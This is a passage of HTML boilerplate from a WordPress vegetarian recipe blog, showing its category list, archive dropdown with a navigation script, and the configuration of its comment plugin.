</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"f0018f29d5","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"215","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8e675791ec"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
